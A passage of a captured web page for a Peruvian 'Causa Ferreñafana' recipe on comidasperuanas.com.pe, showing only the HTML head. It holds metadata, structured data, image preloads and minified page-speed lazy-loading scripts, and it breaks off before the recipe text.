

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/
body_size: 423618
content:
<!-- =========================
     Page Breadcrumb   
============================== --><!DOCTYPE html><html lang="es"><head><link rel="preconnect" href="https://cdn.fastpixel.io" crossorigin=""><title>Causa Ferreñafana Receta - Comidasperuanas.com.pe</title><meta charset="UTF-8"><meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"><meta name="description" content="Causa Ferreñafana Receta: Delicia peruana a base de papa amarilla, relleno de atún o pollo, aderezado con ají amarillo y limón."><meta property="og:locale" content="es_ES"><meta property="og:type" content="article"><meta property="og:title" content="Causa Ferreñafana Receta - Comidasperuanas.com.pe"><meta property="og:description" content="Causa Ferreñafana Receta: Delicia peruana a base de papa amarilla, relleno de atún o pollo, aderezado con ají amarillo y limón."><meta property="og:url" content="https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/"><meta property="og:site_name" content="Comidas Peruanas"><meta property="article:published_time" content="2023-12-04T22:28:26+00:00"><meta property="article:modified_time" content="2024-04-03T05:36:24+00:00"><meta property="og:image" content="https://comidasperuanas.com.pe/wp-content/uploads/2023/11/Causa-Ferrenafana.jpg"><meta property="og:image:width" content="800"><meta property="og:image:height" content="500"><meta property="og:image:type" content="image/jpeg"><meta name="author" content="Gerrit1976"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="Escrito por"><meta name="twitter:data1" content="Gerrit1976"><meta name="twitter:label2" content="Tiempo de lectura"><meta name="twitter:data2" content="9 minutos"><meta name="generator" content="WordPress 6.8.3"><meta name="generator" content="Site Kit by Google 1.164.0"><meta name="p:domain_verify" content="6557b911e40914f2ead90f05173218ae"><meta name="p:domain_verify" content="6557b911e40914f2ead90f05173218ae"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.26.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="canonical" href="https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/"><link rel="alternate" type="application/rss+xml" title="Comidas Peruanas » Feed" href="https://comidasperuanas.com.pe/feed/"><link rel="alternate" type="application/rss+xml" title="Comidas Peruanas » Feed de los comentarios" href="https://comidasperuanas.com.pe/comments/feed/"><link rel="alternate" type="application/rss+xml" title="Comidas Peruanas » Comentario Causa Ferreñafana Receta del feed" href="https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/feed/"><link rel="https://api.w.org/" href="https://comidasperuanas.com.pe/wp-json/"><link rel="alternate" title="JSON" type="application/json" href="https://comidasperuanas.com.pe/wp-json/wp/v2/posts/22527"><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://comidasperuanas.com.pe/xmlrpc.php?rsd"><link rel="shortlink" href="https://comidasperuanas.com.pe/?p=22527"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comidasperuanas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomidasperuanas.com.pe%2F2023%2F12%2F04%2Fcausa-ferrenafana-receta%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comidasperuanas.com.pe/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomidasperuanas.com.pe%2F2023%2F12%2F04%2Fcausa-ferrenafana-receta%2F&amp;format=xml"><meta name="viewport" content="width=device-width, initial-scale=1"><script data-cfasync="false" id="fpo-preload" data-fpo-required="">var q=window._fpo_q||[];_fpo_preloads={"(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)":1,"(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)":1,"(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)":1,"(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)":1,"(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)":1};window._fpo_q={push:(media)=>{if(!--_fpo_preloads[media]){window["fpo:lcp-loaded"]=media;dispatchEvent(new CustomEvent("fpo:lcp-loaded",{detail:media}))}}};q.map(window._fpo_q.push);if(!Object.entries(_fpo_preloads).some(([media])=>matchMedia(media).matches)){_fpo_q.push(`(min-width: ${window.innerWidth}px) and (min-height: ${window.innerHeight}px) and (-webkit-max-device-pixel-ratio: ${window.devicePixelRatio})`)}</script><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 1981px) and (max-width: 2560px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 1537px) and (max-width: 1980px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 1367px) and (max-width: 1536px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 1025px) and (max-width: 1366px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 835px) and (max-width: 1024px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 768px) and (max-width: 834px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(min-width: 415px) and (max-width: 767px) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(max-width: 414px) and (-webkit-min-device-pixel-ratio: 2) and (-webkit-max-device-pixel-ratio: 3)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(max-width: 414px) and (-webkit-min-device-pixel-ratio: 1.76) and (-webkit-max-device-pixel-ratio: 2)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><link rel="preload" as="image" href="https://cdn.fastpixel.io/fp/ret_img+v_1823+w_1600+h_600+q_lossy+to_webp/comidasperuanas.com.pe%2Fwp-content%2Fuploads%2F2024%2F05%2Fcropped-cabecera_comidas_peruanas_3.jpg" media="(max-width: 412px) and (-webkit-max-device-pixel-ratio: 1.75)" fetchpriority="high" onload="(window._fpo_q=window._fpo_q||[]).push(event.target.media);" onerror="(window._fpo_q=window._fpo_q||[]).push(event.target.media);"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#article","isPartOf":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/"},"author":{"name":"Gerrit1976","@id":"https://comidasperuanas.com.pe/#/schema/person/4e7f26eca2b76d99371144415abc84e3"},"headline":"Causa Ferreñafana Receta","datePublished":"2023-12-04T22:28:26+00:00","dateModified":"2024-04-03T05:36:24+00:00","mainEntityOfPage":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/"},"wordCount":1953,"commentCount":0,"publisher":{"@id":"https://comidasperuanas.com.pe/#/schema/person/4e7f26eca2b76d99371144415abc84e3"},"image":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#primaryimage"},"thumbnailUrl":"https://comidasperuanas.com.pe/wp-content/uploads/2023/11/Causa-Ferrenafana.jpg","articleSection":["Recetas Comidas Peruanas","Recetas tipicos de la costa"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#respond"]}]},{"@type":"WebPage","@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/","url":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/","name":"Causa Ferreñafana Receta - Comidasperuanas.com.pe","isPartOf":{"@id":"https://comidasperuanas.com.pe/#website"},"primaryImageOfPage":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#primaryimage"},"image":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#primaryimage"},"thumbnailUrl":"https://comidasperuanas.com.pe/wp-content/uploads/2023/11/Causa-Ferrenafana.jpg","datePublished":"2023-12-04T22:28:26+00:00","dateModified":"2024-04-03T05:36:24+00:00","description":"Causa Ferreñafana Receta: Delicia peruana a base de papa amarilla, relleno de atún o pollo, aderezado con ají amarillo y limón.","breadcrumb":{"@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#primaryimage","url":"https://comidasperuanas.com.pe/wp-content/uploads/2023/11/Causa-Ferrenafana.jpg","contentUrl":"https://comidasperuanas.com.pe/wp-content/uploads/2023/11/Causa-Ferrenafana.jpg","width":800,"height":500,"caption":"Causa-Ferrenafana.jpg"},{"@type":"BreadcrumbList","@id":"https://comidasperuanas.com.pe/2023/12/04/causa-ferrenafana-receta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://comidasperuanas.com.pe/"},{"@type":"ListItem","position":2,"name":"Comidas Peruanas Novedades","item":"https://comidasperuanas.com.pe/comidas-peruanas-novedades/"},{"@type":"ListItem","position":3,"name":"Causa Ferreñafana Receta"}]},{"@type":"WebSite","@id":"https://comidasperuanas.com.pe/#website","url":"https://comidasperuanas.com.pe/","name":"Comidas Peruanas","description":"Todo sobre la comida peruana: recetas, historia y cultura","publisher":{"@id":"https://comidasperuanas.com.pe/#/schema/person/4e7f26eca2b76d99371144415abc84e3"},"alternateName":"Comida Peruana","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://comidasperuanas.com.pe/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Person","Organization"],"@id":"https://comidasperuanas.com.pe/#/schema/person/4e7f26eca2b76d99371144415abc84e3","name":"Gerrit1976","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://comidasperuanas.com.pe/#/schema/person/image/","url":"https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3.jpg","contentUrl":"https://comidasperuanas.com.pe/wp-content/uploads/2023/05/logo_comida_peruana_3.jpg","width":211,"height":185,"caption":"Gerrit1976"},"logo":{"@id":"https://comidasperuanas.com.pe/#/schema/person/image/"},"sameAs":["https://comidasperuanas.com.pe"],"url":"https://comidasperuanas.com.pe/author/gerrit1976/"}]}</script>




<script data-cfasync="false" id="fpo-ie">(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="fpodisable=1",i=document.location.href,i.match(/[?&]fpodisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();
</script><script data-cfasync="false" id="fpo-settings">var _wpmeteor={"rdelay":86400000,"preload":true};</script><script data-cfasync="false" id="fpo-lazyload">(()=>{var J=()=>Math.round(performance.now())/1e3;var g="fpo:first-interaction",N="fpo:replay-captured-events";var D="fpo:lcp-loaded";var B="fpo:styles-tag-available",W="fpo:css-loaded";var M="fpo:the-end";var _="click",h=window,K=h.addEventListener.bind(h),Q=h.removeEventListener.bind(h),R="removeAttribute",S="getAttribute",pe="setAttribute",P=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Z=["mouseover","mouseout",_],fe=["touchstart","touchend","touchcancel","mouseover","mouseout",_],u="data-wpmeteor-";var x="dispatchEvent",X=e=>{let s=new MouseEvent(_,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(s,"target",{writable:!1,value:e.target}),s},w=class{static capture(){let s=!1,[,t,n]=`${window.Promise}`.split(/[\s[(){]+/s);if(h["__"+n+t])return;let a=[],r=o=>{if(o.target&&x in o.target){if(!o.isTrusted)return;if(o.cancelable&&!P.includes(o.type))try{o.preventDefault()}catch{}o.stopImmediatePropagation(),o.type===_?a.push(X(o)):fe.includes(o.type)&&a.push(o),o.target[pe](u+o.type,!0),s||(s=!0,h[x](new CustomEvent(g)))}};h.addEventListener(N,()=>{Z.forEach(p=>Q(p,r,{passive:!1,capture:!0})),P.forEach(p=>Q(p,r,{passive:!0,capture:!0}));let o;for(;o=a.shift();){var l=o.target;l[S](u+"touchstart")&&l[S](u+"touchend")&&!l[S](u+_)?(l[S](u+"touchmove")||a.push(X(o)),l[R](u+"touchstart"),l[R](u+"touchend")):l[R](u+o.type),l[x](o)}}),Z.forEach(o=>K(o,r,{passive:!1,capture:!0})),P.forEach(o=>K(o,r,{passive:!0,capture:!0}))}};var c=window,i=document,A=c.requestAnimationFrame;var C=()=>{},m="prototype",d="addEventListener",b="hasAttribute",T="getAttribute",f="setAttribute",y="removeAttribute",F="createElement",v="querySelector",I=v+"All",ee="setTimeout",k="load",O="DOMContentLoaded";var U=i.createElement("span");U[f]("id","elementor-device-mode");U[f]("class","elementor-screen-only");var ue=!1,te=()=>(ue||i.body.appendChild(U),getComputedStyle(U,":after").content.replace(/"/g,""));var Ee=e=>e[T]("class")||"",he=(e,s)=>e[f]("class",s),G,me=e=>{G||(G=te());let s=["_animation_"+G,"animation_"+G,"_animation","_animation","animation"];try{let n=JSON.parse(e[T]("data-settings"));if(n.trigger_source)return;let a=n._animation_delay||n.animation_delay||0,r,o;for(var t=0;t<s.length;t++)if(n[s[t]]){o=s[t],r=n[o];break}if(r){let l=Ee(e),p=r==="none"?l:l+" animated "+r;setTimeout(()=>{he(e,p.replace(/\belementor-invisible\b/,"")),s.forEach(de=>delete n[de]),e[f]("data-settings",JSON.stringify(n))},a)}}catch(n){C(n)}},se=()=>{let e=new IntersectionObserver((t,n)=>{t.forEach(a=>{a.isIntersecting&&(A(()=>me(a.target)),n.unobserve(a.target))})},{root:null,rootMargin:"0px",threshold:.01}),s=new MutationObserver(t=>{t.forEach(n=>{n.addedNodes.forEach(a=>{a.nodeType===1&&a.classList.contains("elementor-invisible")&&e.observe(a)})})});s.observe(i.documentElement,{childList:!0,subtree:!0}),c[d](O,()=>s.disconnect()),i[d](g,()=>e.disconnect())};var oe=[],z=[],H=[],E=[],j,Y=!1,ne=!1,q=i.visibilityState==="visible"?A:setTimeout;i[d]("visibilitychange",()=>{q=i.visibilityState==="visible"?A:setTimeout});for(let[e,s]of[["HTMLImageElement",{src:["data-fpo-src",function(){let t=this.dataset,n={src:t.fpoSrc};if(t.fpoSources){let a=JSON.parse(t.fpoSources);for(let{media:r,src:o}of a)if(matchMedia(r).matches){n.src=o;break}}return n.src}]}],["HTMLIFrameElement",{src:["data-fpo-src"]}],["HTMLVideoElement",{poster:["data-fpo-poster"],src:["data-fpo-src"]}],["HTMLSourceElement",{src:["data-fpo-video-src"]}],["HTMLInputElement",{src:["data-fpo-src"]}]]){let t=c[e][m][T],n=c[e][m][f];for(let[a,[r,o]]of Object.entries(s)){let l=Object.getOwnPropertyDescriptor(c[e][m],a);Object.defineProperty(c[e][m],a,{get(){return this[b](r)?o?o.call(this):t.call(this,r):l?l.get.call(this):t.call(this,a)},set(p){if(this[b](r)){if(t.call(this,r)!==p){n.call(this,r,p);return}this[y](r)}l?l.set.call(this,p):n.call(this,a,p)}})}c[e][m][T]=function(a){let[r,o]=s[a]||[];return r&&this[b](r)?o?o.call(this):t.call(this,r):t.call(this,a)},c[e][m][f]=function(a,r){let[o]=s[a]||[];if(o&&this[b](o)){if(t.call(this,o)!==r){n.call(this,o,r);return}this[y](o)}else if(!this.isConnected){let l=Object.keys(s).find(p=>s[p][0]===a);if(l&&this[b](l)){n.call(this,a,t.call(this,l)),this[y](l);return}}return n.call(this,a,r)}}function V(e,s){c[ee](()=>c.dispatchEvent(new CustomEvent(e,{detail:s})))}var ce=[],ve=new IntersectionObserver((e,s)=>{e.forEach(t=>{(t.isIntersecting||t.intersectionRatio>0)&&(j?(ie(t.target),L()):ce.push(t.target),s.unobserve(t.target))})},{threshold:0});c[d](D,function(){ce.forEach(ie),L()});function ge(){for(;z.length;){let e=z.shift(),s=e.dataset,t={src:s.fpoSrc};if(s.fpoSources){let n=JSON.parse(s.fpoSources);t.src=s.fpoSrc;for(let{media:a,src:r}of n)if(matchMedia(a).matches){t.src=r,e[f]("data-fpo-src",r);break}}if(["IMG","INPUT"].includes(e.tagName)&&(e.className=e.className+" fpo-lazyloaded"),t.src){let n=t.src.match(/\/wp-content\/plugins\/aawp\/public\/image.php\?url=(.*)/);if(n)try{let a=atob(n[1].replace(/=+/,"")),[r]=a.split("|");t.src=t.src.replace(n[1],btoa(r+"|"+Date.now()))}catch(a){C(J(),a)}e.src=t.src}e[y]("data-fpo-sources")}for(;H.length;){let e=H.shift();e.className+=" fpo-lazyloaded fpo-visible"}if(j)for(;E.length;)E.shift().call();Y=!1}function L(){Y||(Y=!0,q(ge))}function re(e){z.push(e)}function be(e){H.push(e)}function ie(e){e&&(e.classList.contains("fpo-lazyloaded")||(["IMG"].includes(e.tagName)?e.parentNode&&e.parentNode.tagName==="PICTURE"?Array.from(e.parentNode[I]("source, img")).forEach(re):re(e):e.tagName==="IFRAME"||e.tagName==="INPUT"?E.push(()=>{let s=e.dataset.fpoSrc;e.src=s}):e.tagName==="VIDEO"?E.push(()=>{if(e[I]("source").forEach(s=>{let t=s.dataset.fpoVideoSrc;s.src=t}),e.dataset.fpoSrc){let s=e.dataset.fpoSrc;e.src=s}if(e.dataset.fpoPoster){let s=e.dataset.fpoPoster;e.poster=s}e.load()}):be(e)))}function $(){let e=i[v]("#fpo-styles");if(!e){c[d](B,$);return}let s=i.createElement("head");s.innerHTML=e.textContent;let t=1,n=()=>{--t||(E.push(()=>{let r=i[v]("[data-fpo-overrides]");r&&r.before.apply(r,s.childNodes),!c._wpmeteor||ne?V(N):(c[d](M,()=>V(N)),V(W))}),L())},a=[...s[I]("link[rel=stylesheet]")].map(r=>{if(r.href&&r.href.includes("cdn.fastpixel.io")&&matchMedia(r.media).matches){let o=r.cloneNode();return o.rel="preload",o.as="style",o.onload=o.onerror=n,t++,o}});i.head.append.apply(i.head,a),n()}function ae(){j=!0,L()}c[D]?ae():c[d](D,ae);var le=e=>{if(e.nodeType===1){if(["data-fpo-src","data-fpo-srcset","data-fpo-sources","data-fpo-lazybg","data-fpo-poster","data-fpo-video-src"].some(s=>e.hasAttribute(s))){if(e.tagName==="SOURCE"&&(e=e.parentNode),e.tagName==="PICTURE"||oe.includes(e))return;oe.push(e),ve.observe(e)}e.childNodes.forEach(le)}},Te=new MutationObserver(e=>{e.forEach(({addedNodes:s})=>{s.forEach(t=>{le(t)})})});Te.observe(i,{childList:!0,subtree:!0});c[d](k,()=>{let e=i[v]("#fpo-icons"),s=i[v]("#fpo-prefetch");for(let t of[e,s])if(t){let n=i[F]("head");n.innerHTML=t.textContent,E.push(()=>t.replaceWith.apply(t,n.childNodes))}E.push(()=>{i[v]("link[rel='icon']")?.remove()}),(!e||!e.textContent?.trim())&&E.push(()=>{let t=i[F]("link");t.setAttribute("rel","icon"),t.setAttribute("href","/favicon.ico"),i.head.appendChild(t)}),L()});c[d](M,()=>ne=!0);c._wpmeteor?.rdelay>0?c[d](g,$):c[d](k,()=>q($));i[d](O,()=>V(B));w.capture();se();})();
</script><script data-cfasync="false" id="fpo-main">(()=>{var g="addEventListener",ne="removeEventListener",E="getAttribute",L="setAttribute",se="removeAttribute",T="hasAttribute",ct="querySelector",Re=ct+"All",B="appendChild",oe="removeChild",fe="createElement",W="tagName",Pe="getOwnPropertyDescriptor",h="prototype",M="__lookupGetter__",ie="__lookupSetter__",u="DOMContentLoaded",p="load",A="pageshow",Ee="error";var c=window,o=document,at=o.documentElement;var V=console.error;var xe=!0,F=class{constructor(){this.known=[]}init(){let t,r,s=(n,a)=>{if(xe&&n&&n.fn&&!n.__wpmeteor){let d=function(i){return i===n?this:(o[g](u,l=>{i.call(o,n,l,"jQueryMock")}),this)};this.known.push([n,n.fn.ready,n.fn.init?.prototype?.ready]),n.fn.ready=d,n.fn.init?.prototype?.ready&&(n.fn.init.prototype.ready=d),n.__wpmeteor=!0}return n};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(n){t=s(n,"jQuery")},configurable:!0}),Object.defineProperty(window,"$",{get(){return r},set(n){r=s(n,"$")},configurable:!0})}unmock(){this.known.forEach(([t,r,s])=>{t.fn.ready=r,t.fn.init?.prototype?.ready&&s&&(t.fn.init.prototype.ready=s)}),xe=!1}};var ke="fpo:css-loaded",Ie="fpo:element-loaded",me="fpo:images-loaded",O="fpo:the-end";var ce=window,It=ce.addEventListener.bind(ce),Mt=ce.removeEventListener.bind(ce);var q=class{constructor(){this.l=[]}emit(t,r=null){this.l[t]&&this.l[t].forEach(s=>s(r))}on(t,r){this.l[t]||=[],this.l[t].push(r)}off(t,r){this.l[t]=(this.l[t]||[]).filter(s=>s!==r)}};var D=new q;var Me=o[fe]("span");Me[L]("id","elementor-device-mode");Me[L]("class","elementor-screen-only");var v="readystatechange",_="message";var Q="SCRIPT",m="data-wpmeteor-",w=Object.defineProperty,Ae=Object.defineProperties,U="javascript/blocked",_e=/^\s*(application|text)\/javascript|module\s*$/i,Qe="requestAnimationFrame",Xe="requestIdleCallback",j="setTimeout",Se="__dynamic",P=c.constructor.name+"::",ee=o.constructor.name+"::",Ze=function(e,t){t=t||c;for(var r=0;r<this.length;r++)e.call(t,this[r],r,this)};"NodeList"in c&&!NodeList[h].forEach&&(NodeList[h].forEach=Ze);"HTMLCollection"in c&&!HTMLCollection[h].forEach&&(HTMLCollection[h].forEach=Ze);var ae=[],le=[],Y=[],X=!1,C=[],f={},Ne=!1,lt=0,x=o.visibilityState==="visible"?c[Qe]:c[j],je=c[Xe]||x;o[g]("visibilitychange",()=>{x=o.visibilityState==="visible"?c[Qe]:c[j],je=c[Xe]||x});var S=c[j],de,H=["src","type"],R=Object,$="definePropert";R[$+"y"]=(e,t,r)=>{if(e===c&&["jQuery","onload"].indexOf(t)>=0||(e===o||e===o.body)&&["readyState","write","writeln","on"+v].indexOf(t)>=0)return["on"+v,"on"+p].indexOf(t)&&r.set&&(f["on"+v]=f["on"+v]||[],f["on"+v].push(r.set)),e;if(e instanceof HTMLScriptElement&&H.indexOf(t)>=0){if(!e[t+"__def"]){let s=R[Pe](e,t);w(e,t,{set(n){return e[t+"__set"]?e[t+"__set"].call(e,n):s.set.call(e,n)},get(){return e[t+"__get"]?e[t+"__get"].call(e):s.get.call(e)}}),e[t+"__def"]=!0}return r.get&&(e[t+"__get"]=r.get),r.set&&(e[t+"__set"]=r.set),e}return w(e,t,r)};R[$+"ies"]=(e,t)=>{for(let r in t)R[$+"y"](e,r,t[r]);for(let r of R.getOwnPropertySymbols(t))R[$+"y"](e,r,t[r]);return e};var Ge=EventTarget[h][g],et=EventTarget[h][ne],pe=Ge.bind(o),dt=et.bind(o),G=Ge.bind(c),tt=et.bind(c),rt=Document[h].createElement,te=rt.bind(o),re=o.__proto__[M]("readyState").bind(o),Ve="loading";w(o,"readyState",{get(){return Ve},set(e){return Ve=e}});var He=e=>C.filter(([t,,r],s)=>{if(!(e.indexOf(t.type)<0)){r||(r=t.target);try{let n=r.constructor.name+"::"+t.type;for(let a=0;a<f[n].length;a++)if(f[n][a]){let d=n+"::"+s+"::"+a;if(!Le[d])return!0}}catch{}}}).length,Z,Le={},k=e=>{C.forEach(([t,r,s],n)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let a=s.constructor.name+"::"+t.type;if((f[a]||[]).length)for(let d=0;d<f[a].length;d++){let i=f[a][d];if(i){let l=a+"::"+n+"::"+d;if(!Le[l]){Le[l]=!0,o.readyState=r,Z=a;try{lt++,!i[h]||i[h].constructor===i?i.bind(s)(t):i(t)}catch(I){V(I,i)}Z=null}}}}catch(a){V(a)}}})};pe(u,e=>{C.push([new e.constructor(u,e),re(),o])});pe(v,e=>{C.push([new e.constructor(v,e),re(),o])});G(u,e=>{C.push([new e.constructor(u,e),re(),c])});G(p,e=>{Ne=!0,C.push([new e.constructor(p,e),re(),c]),N||k([u,v,_,p,A])});G(A,e=>{C.push([new e.constructor(A,e),re(),c]),N||k([u,v,_,p,A])});var nt=e=>{C.push([e,o.readyState,c]),k([_])},ut=c[M]("onmessage"),pt=c[ie]("onmessage"),ft=()=>{tt(_,nt),(f[P+"message"]||[]).forEach(e=>{G(_,e)}),w(c,"onmessage",{get:ut,set:pt})};G(_,nt);var st=new F;st.init();var ot=()=>{!N&&!X&&(N=!0,o.readyState="loading",x(Ce),x(b)),Ne||G(p,()=>{ot()})};D.on(me,()=>{ot()});var z=[-1],ge=e=>{z=z.filter(t=>t!==e.target),z.length||S(D.emit.bind(D,O))};var N=!1,b=()=>{let e=ae.shift();if(e)e[E](m+"src")?e[T]("async")||e[Se]?(e.isConnected&&(z.push(e),setTimeout(ge,1e3,{target:e})),he(e,ge),S(b)):he(e,S.bind(null,b)):(e.origtype==U&&he(e),S(b));else if(le.length)ae.push(...le),le.length=0,S(b);else if(Y.length)ae.push(...Y),Y.length=0,S(b);else if(z.length>1)je(b);else if(He([u,v,_]))k([u,v,_]),S(b);else if(Ne)if(He([p,A,_]))k([p,A,_]),S(b);else{if(c.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){V(t)}o.readyState="complete",ft(),st.unmock(),N=!1,X=!0,c[j](()=>ge({target:-1}))}else N=!1},Et=e=>{let t=te(Q),r=e.attributes;for(var s=r.length-1;s>=0;s--)r[s].name.startsWith(m)||t[L](r[s].name,r[s].value);let n=e[E](m+"type");n?t.type=n:t.type="text/javascript",(e.textContent||"").match(/^\s*class 